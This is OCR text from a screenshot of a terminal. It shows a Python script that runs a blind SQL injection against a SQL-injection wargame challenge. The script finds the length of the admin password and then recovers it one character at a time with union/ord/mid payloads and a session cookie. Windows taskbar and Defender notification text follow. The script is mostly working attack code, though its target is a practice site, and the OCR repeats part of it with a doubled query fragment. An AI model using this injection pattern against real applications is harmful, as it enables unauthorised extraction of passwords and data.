 Select root@DESKTOP-LB14I4V: ~/Desktop/sqli
for j in range(48, 122):
url="https://los.rubiya.kr/chall/dark_eyes_4e0c557b6751028de2e64d4d0020e02c.php?pw=?pw=" +urllib.parse.quote("' or id='admin' and (select 1 union select(ord(mid(pw,{},1))={}))#".format(str(i),j)) #substring(pw,1,1)=0
print(url)
req = requests.get(url, cookies=cookies)
#print(pwd)
if hello_admin in req.text:
print(pwd)
pwd += chr(j)
break
print(pwd)
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
# batcat dark_eye.py
File: dark_eye.py
1 import requests
2 import urllib.parse
3 import string
4
5 cookies={'PHPSESSID': 'djhhomi3g7b5soprqqf1fv5d2q'}
6
7 hello_admin="prob_dark_eyes"
8 length_pass=0
9 for x in range(10):
10 url="https://los.rubiya.kr/chall/dark_eyes_4e0c557b6751028de2e64d4d0020e02c.php?pw="+ urllib.parse.quote("' or id = 'admin' and (select 1 union select(length(pw)={}))#".format(x))
11 print(url)
12 res = requests.get(url,cookies=cookies)
13 #print(res.text)
14 if hello_admin in res.text:
15 print("Password Lenght is "+str(x))
16 length_pass=x
17 print(length_pass)
18
19
20
21
22
23
24
25 pwd = ''
26
27
28 for i in range(1, length_pass+1):
29 for j in range(48, 122):
30 url="https://los.rubiya.kr/chall/dark_eyes_4e0c557b6751028de2e64d4d0020e02c.php?pw=?pw=" +urllib.parse.quote("' or id='admin' and (select 1 union select(ord(mid(pw,{},1))={}))#".format(str(i),j)) #substring(pw,1,1)=0
31 print(url)
32 req = requests.get(url, cookies=cookies)
33 #print(pwd)
34 if hello_admin in req.text:
35 print(pwd)
36 pwd += chr(j)
37 break
38
39 print(pwd)
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
Windows Security
Virus & threat protection
Windows Defender summary
Microsoft Defender Antivirus did not find any
threats since your last summary. Your device was
scanned 2 times.
See fewer notifications
Type here to search
62°F Mostly cloudy
8:43 PM
11/22/2023
2